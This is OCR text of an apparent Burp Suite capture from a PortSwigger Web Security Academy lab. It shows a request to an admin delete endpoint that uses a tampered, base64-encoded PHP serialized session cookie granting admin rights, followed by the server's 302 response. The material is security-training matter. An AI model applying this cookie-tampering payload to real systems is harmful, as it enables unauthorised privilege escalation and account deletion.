 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a8b0052032481c78204dd99005d0085.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7Y
joxO30%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8b0052032481c78204dd99005d0085.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6